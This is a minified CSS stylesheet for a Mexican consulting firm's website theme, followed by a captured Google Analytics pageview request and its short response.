.timeline-image{left:50%;width:100px;height:100px;margin-left:-50px;}.timeliner > li .timeline-image h4{margin-top:16px;font-size:13px;line-height:18px;}.timeliner > li.timeline-inverted > .timeline-panel{float:right;padding:0 30px 20px 20px;text-align:left;}.schedule .tabs .nav-tabs > li,.bakery-menu .nav-tabs > li{display:table-cell;width:1%;float:none;border-bottom:none;}}@media (min-width:1200px){.owl-carousel .col-md-1{max-width:100px;}.owl-carousel .col-md-2{max-width:200px;}.owl-carousel .col-md-3{max-width:300px;}.owl-carousel .col-md-4{max-width:400px;}.owl-carousel .col-md-5{max-width:500px;}.owl-carousel .col-md-6{max-width:600px;}.owl-carousel .col-md-7{max-width:700px;}.owl-carousel .col-md-8{max-width:800px;}.owl-carousel .col-md-9{max-width:900px;}.owl-carousel .col-md-10{max-width:1000px;}.owl-carousel .col-md-11{max-width:1100px;}.owl-carousel .col-md-12{max-width:1200px;}.timeliner>li{min-height:170px;}.timeliner>li .timeline-panel{padding:0 20px 20px 100px;}.timeliner>li .timeline-image{width:170px;height:170px;margin-left:-85px;}.timeliner>li .timeline-image h4{margin-top:40px;}.timeliner>li.timeline-inverted>.timeline-panel{padding:0 100px 20px 20px;}}@media (min-width:991px) and (max-width:1199px){.double-img img{max-width:60%;}}@media(max-width:480px){.double-img img{max-width:50%;}}@media (max-width:991px){.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:33.3%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:33.3%;}}@media (max-width:767px){.image-bg.content-in{background-repeat:repeat;}.search-dropdown .dropdown-menu{min-width:100% !important;}.search-dropdown .dropdown-menu .navbar-form,.search-dropdown .dropdown-menu .input-group,.search-dropdown .dropdown-menu .form-control{width:90% !important;}.search-dropdown .dropdown-menu .navbar-form .form-control{padding:8px 24px;}.navbar-collapse .navbar-nav{padding-bottom:10px;}header .navbar-form{margin:none;}.search-dropdown .dropdown-menu li{padding:0px 10px;}#page .page-title-left .breadcrumb{right:0;position:relative;margin-top:10px;}.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{width:50%;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{width:50%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:50%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:50%;}.blog.timeliner .timeline-icon{left:0;margin:22px 0 0;}.blog.timeliner .timeline-meta{left:0;margin:0 0 5px;position:relative;right:0;text-align:left;}.blog.timeliner li,.blog.timeliner > li.timeline-inverted{margin:0;padding:0 0 30px 100px;width:100%;left:0;}.blog.timeliner >li.timeline-inverted .timeline-panel:before,.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.blog.timeliner >li.timeline-inverted .timeline-panel:after,.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4,.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{float:none;margin:0px auto;}#main-slider h1{font-size:25px;line-height:25px;}}@media (max-width:480px){.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{width:100%;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{width:100%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:100%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:100%;}.blog.timeliner > li .timeline-panel{padding:20px;}}
.btn-link,.btn-link:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:focus,.navbar.navbar-bg-light .navbar-nav > li > a.active,.navbar.navbar-bg-light .navbar-nav > li > a.highlighted,.page-links div a:hover,.page-links div a:active,.page-links div a:focus,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active,.text-color,.item-box a:hover i,.inverse i,.item-box.icons-color i,.pricing:hover .title,.pricing:hover .title a,.process-content:hover .title,.pricing .price,.post-meta i,.meta i,.quote blockquote:before,.quote blockquote:after,.tweet_time a,#video-controls a,.link-hover-color a:hover,.icons-hover-color i:hover,.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover,#page .breadcrumb > .active,.timeliner li:hover .timeline-heading h4.subheading,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.sitemap li a:hover,.bakery-block:hover .fill-icon,.pricing:hover .pricing-icon,.travel-block i,.side-navbar .top-contact.link-hover-black > a:hover,.side-navbar .top-social-icon > a:hover i,.nav .open > a.highlighted{color:#ffc400;}.top-bar-section.top-bar-bg-color,.product-count,.nav > li > a:focus,.nav > li > a:hover,.navbar-bg-color,.top-bar-section.top-bar-bg-color,.btn-default,.section-title h1:before,.section-title h2:before,.special-feature .mask-top h4:before,.s-feature-box,.s-feature-box:hover .mask-bottom,.progress-bar,.owl-prev .fa,.owl-next .fa,h3.count-number:before,h2.count-number:before,.item-box.inverse a:hover i,.work-process-box .item-number,.name:before,.inverse-bg-color i,.icons-bg-color i,.bg-color,.gray-bg i:hover,.features-list-item:hover i,.bar,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner>li:hover .timeline-image,.blog.timeliner>li:hover .timeline-icon,div.count-number:before,.static-color-icons span,.fill-icon:after,.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover,.travel-tab .input-group-addon,.travel-tab .nav-tabs > .active > a,.travel-tab .nav-tabs > .active > a:hover,.travel-tab .nav-tabs > .active > a:focus,.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover,.travel-tab .nav-tabs > li a > i,.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{background-color:#ffc400;}.dropdown-menu,.desc-border,.border-color,.timeliner li:hover .timeline-image,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner >li:hover .timeline-panel,.form-control:focus{border-color:#ffc400;}.bottom-arrow:before{border-top-color:#ffc400;}.rightGrip,.leftGrip{border-bottom:10px solid #ffc400 !important;}.blog.timeliner >li:hover .timeline-panel:before{border-left-color:#ffc400;}.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}.right.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before,.right.blog.timeliner >li:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}.pricing:hover i.icons-circle.medium.pricing-icon{text-shadow:0px 0px 5px rgba(255,196,0,0.5);}@media (max-width:767px){.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before,.blog.timeliner >li:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}}.btn-default:hover,.color-switch .owl-controls .owl-page span,.tags li a{background-color:rgba(255,196,0,.8);}::-moz-selection{background:#ffc400;color:#000000;text-shadow:none;}::selection{background:#ffc400;color:#a4003a;text-shadow:none;}
.top-bar-section{padding-top:0px;padding-bottom:0px;background:#ffffff;background-color:#ffffff;}.btn-link,.btn-link:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:focus,.navbar.navbar-bg-light .navbar-nav > li > a.active,.navbar.navbar-bg-light .navbar-nav > li > a.highlighted,.page-links div a:hover,.page-links div a:active,.page-links div a:focus,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active,.text-color,.item-box a:hover i,.inverse i,.item-box.icons-color i,.pricing:hover .title,.pricing:hover .title a,.process-content:hover .title,.pricing .price,.post-meta i,.meta i,.quote blockquote:before,.quote blockquote:after,.tweet_time a,#video-controls a,.link-hover-color a:hover,.icons-hover-color i:hover,.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover,.timeliner li:hover .timeline-heading h4.subheading,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.sitemap li a:hover,.bakery-block:hover .fill-icon,.pricing:hover .pricing-icon,.travel-block i,.side-navbar .top-contact.link-hover-black > a:hover,.side-navbar .top-social-icon > a:hover i,.nav .open > a.highlighted{color:#2a3382;}.dropdown-menu,.desc-border,.border-color,.timeliner li:hover .timeline-image,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner > li:hover .timeline-panel,.form-control:focus{border-color:#2a3382;}.navbar-default{box-shadow:0px 3px 5px rgba(0,0,0,0.15);}.navbar-brand > img{width:300px;margin:5px;margin-top:-20px;}.top-contact{text-align:right;background:#E6E6E6;padding:0 25px 3px 35px;margin:0;color:#ECECEC;width:50%;background:-moz-linear-gradient(left,#ffffff 19%,#2a3382 99%);background:#ffffff;background:-moz-linear-gradient(left,#ffffff 0%,#95B4CA 29%,#2a3382 99%);background:-webkit-linear-gradient(left,#ffffff 0%,#95B4CA 29%,#2a3382 99%);background:linear-gradient(to right,#ffffff 0%,#95B4CA 29%,#2a3382 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#2a3382',GradientType=1);font-weight:400;}::-webkit-input-placeholder{color:#7d7d7d !important;}:-moz-placeholder{color:#7d7d7d !important;}::-moz-placeholder{color:#7d7d7d !important;}:-ms-input-placeholder{color:#7d7d7d !important;}::selection{background:#A2F7FF;color:#000000;text-shadow:none;}.sr-only{display:none;}h3{text-transform:capitalize;}.top-bar-section.top-bar-bg-color,.product-count,.nav > li > a:focus,.nav > li > a:hover,.navbar-bg-color,.top-bar-section.top-bar-bg-color,.btn-default,.section-title h1:before,.section-title h2:before,.special-feature .mask-top h4:before,.s-feature-box,.s-feature-box:hover .mask-bottom,.progress-bar,.owl-prev .fa,.owl-next .fa,h3.count-number:before,h2.count-number:before,.item-box.inverse a:hover i,.work-process-box .item-number,.name:before,.inverse-bg-color i,.icons-bg-color i,.bg-color,.gray-bg i:hover,.features-list-item:hover i,.bar,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner > li:hover .timeline-image,.blog.timeliner > li:hover .timeline-icon,div.count-number:before,.static-color-icons span,.fill-icon:after,.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover,.travel-tab .input-group-addon,.travel-tab .nav-tabs > .active > a,.travel-tab .nav-tabs > .active > a:hover,.travel-tab .nav-tabs > .active > a:focus,.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover,.travel-tab .nav-tabs > li a > i,.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{background-color:#2a3382;}.section-title h1{color:#2a3382;text-transform:lowercase;}.title-description{padding-bottom:10px;}.link-hover-black a:hover,.icons-hover-black i:hover{color:#c7c7c7;}.work-section .nav li,.mixed-grid .nav li{color:#1d1d1d;text-transform:none;}.work-section .nav li.active,.work-section .nav li:hover,.mixed-grid .nav li.active,.mixed-grid .nav li:hover{border:1px solid #2a3382;background:#2a3382;}.page-section{padding:5px 0;}.page-header{background:url(https://consulpro.mx/templates/t/libs/inher/img/site/bg.jpg);padding:10px 0;border-top:0;}.page-header h1{color:#ffffff;}#page .breadcrumb{color:#ffffff;font-size:12px;line-height:13px;}.breadcrumb > li > a{color:#c7c7c7;}.btn-default,a.btn-default{background:#2a3382;color:#ffffff;font-family:Oswald,sans-serif;font-size:16px;border:3px solid #2a3382;text-transform:uppercase;}.btn-default:hover{background-color:#ffffff;color:#2a3382;border:3px solid #2a3382;}.pad.mixed-grid .item .img-overlay{margin:0;}.mixed-grid .nav.black li{font-family:Oswald,sans-serif;}.mixed-grid .nav.black li:hover{color:#ffffff;}.mixed-grid .nav.black li.active{color:#ffffff;}.sticky-wrapper.is-sticky #sticker,.sticky-wrapper{z-index:999;}.carousel-control{width:6%;}.carousel-inner > .item > a > img,.carousel-inner > .item > img,.img-responsive,.thumbnail a > img,.thumbnail > img{width:100%;}.pad.mixed-grid .figcaption{padding:0 10px;}.caption-block h4{font-size:20px;font-weight:normal;line-height:20px;text-transform:none;margin-bottom:10px;}#main-slider .tituloslide{font-size:55px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;font-family:Oswald,sans-serif;}.navigation-1 .owl-prev{top:120px;}.navigation-1 .owl-next{top:120px;}#clients{margin-top:30px;}.owl-buttons{display:block;padding:15px;}.owl-controls{display:visible;}.contieneForm{position:absolute;top:126px;z-index:900;right:100px;background:rgba(255,255,255,0.9);width:280px;}.contieneForm textarea.form-control{height:auto;background:rgba(253,253,253,0.88);border-bottom:3px solid #7d7d7d;max-height:60px;padding:3px 5px;}.header-form{margin:0;padding:0;background:url(https://consulpro.mx/templates/t/libs/inher/img/bg-header-form.png);height:60px;width:100%;padding:7px 0px 5px 10px;}.header-form p{color:#ffffff;font-size:20px;line-height:23px;font-family:Oswald,sans-serif;max-width:70%;}.header-form img{margin-top:-8px;}.btn-Form{margin-top:5px;margin-bottom:10px;width:100%;padding:5px;}.selectBox,.form-control{background:none;border:0;border-bottom:2px solid #7d7d7d;border-radius:0;box-shadow:0 0px #fff,0 0px 0px rgba(0,0,0,0.05) inset;font-size:14px;height:30px;line-height:30px;margin-bottom:5px;min-height:30px;padding:3px 5px;width:100%;}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;}#contact-us{margin-top:20px;}#contact-us h4{text-transform:none;margin-bottom:15px;}#contact-us .form-control{background:none;border:1px solid #e1e1e1;border-radius:3px;box-shadow:0 1px #fff,0 1px 4px rgba(0,0,0,0.05) inset;font-size:14px;height:40px;line-height:40px;margin-bottom:22px;min-height:40px;padding:0px 12px;width:100%;}#contact-us textarea.form-control{height:auto;}#contact-us .subnota{margin:2px;font-size:12px;}.work-section .nav.black li.active{color:#ffffff;}.work-section .nav.black li:hover{color:#ffffff;}.blog.timeliner > li .timeline-icon .date span{line-height:60px;}.blog.timeliner > li span:hover{color:#ffffff;}#contact-us{margin-top:3px;}.panel-group .panel .panel-heading > .panel-title > a{border-bottom:2px solid #2a3382;}.widget li a:hover{color:#2a3382;background:#E4E4E4;}.list{margin:.5rem;}.list__item{margin:0 15px .5rem 0;padding:0;display:inline-block;}.label--checkbox{position:relative;margin:.5rem;font-family:'Roboto Condensed',sans-serif;font-size:14px;color:#2a3382;line-height:18px;cursor:pointer;display:inline-flex;}.label--checkbox input[type=checkbox]{margin-top:0px;display:inline-block;left:-3%;margin:0 13px 0 -3px;}.checkbox{position:relative;margin-top:-45px;margin:0 1rem 0 0;cursor:pointer;}.checkbox:before{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;content:"";position:absolute;left:0;z-index:1;width:1.9rem;height:1.9rem;border:2px solid #2a3382;}.checkbox:checked:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);height:.5rem;border-color:#2a3382;border-top-style:none;border-right-style:none;}.checkbox:after{content:"";position:absolute;top:0;left:0;width:1.9rem;height:1.9rem;background:#fff;cursor:pointer;border:0;}.button--round{-webkit-transition:0.3s background ease-in-out;-moz-transition:0.3s background ease-in-out;transition:0.3s background ease-in-out;width:2rem;height:2rem;background:#5677fc;border-radius:50%;box-shadow:0 0.125rem 0.3125rem 0 rgba(0,0,0,0.25);color:#fff;text-decoration:none;text-align:center;}.button--round i{font-size:1rem;line-height:220%;vertical-align:middle;}.button--round:hover{background:#3b50ce;}.button--sticky{position:fixed;right:2rem;top:16rem;}.content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slideUp;animation-name:slideUp;-webkit-animation-timing-function:cubic-bezier(0.4,0,0.2,1);animation-timing-function:cubic-bezier(0.4,0,0.2,1);}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(6.25rem);transform:translateY(6.25rem);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes slideUp{0%{-webkit-transform:translateY(6.25rem);transform:translateY(6.25rem);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@media (max-width:1300){#clients{margin-top:0px;width:60%;}}@media (max-width:1200px){.contieneForm{right:80px;}#clients{margin-top:0px;width:60%;}}@media (max-width:992px){.navbar-default .navbar-toggle .icon-bar{background:#2a3382;}.navbar-collapse{display:inline-block;float:right;}.navbar-header{display:inline-block;float:left;}.navbar-brand > img{width:199px;margin-left:0;margin-right:0;}.nav > li > a{padding:8px 8px;}.contieneForm{position:relative;top:0;right:0px;width:100%;background:url(../img/bg-form3.png) no-repeat top center;background-color:#ffffff;}.contieneForm form{padding-left:10px;padding-right:10px;}#main-slider h1{font-size:40px;line-height:50px;}#clients{width:100%;}}@media (max-width:768px){.page-header{padding-top:5px;padding-bottom:5px;}.page-header h1{font-size:28px;line-height:29px;}.contieneForm{right:0;margin-top:3px;}.has-submenu:after{color:#2a3382;}.navbar-collapse{display:block;float:none;}.collapse{display:none;}.navbar-header{display:block;float:none;}.navbar-brand > img{margin-top:10px;width:200px;}.top-contact{display:none;}.servicio_c{padding:8px!important;}}@media (max-width:480px){#main-slider h1{font-size:30px;line-height:32px;}.navbar-brand > img{margin-top:10px;width:170px;}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=329429714&t=pageview&_s=1&dl=https%3A%2F%2Fwww.consultoriaenproyectos.mx%2Fcurriculum.html%3Fid%3D242&ul=en-us%40posix&dt=Consultor%C3%ADa%20en%20proyectos%20-%20consulpro%20-%20Derechos%20ARCO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=374526832&gjid=1596551605&cid=1084609699.1768406454&tid=UA-62595917-1&_gid=975184826.1768406454&_r=1&_slc=1&z=1245371365
body_size: -454
content:
2,cG-N3WQYYV6KQ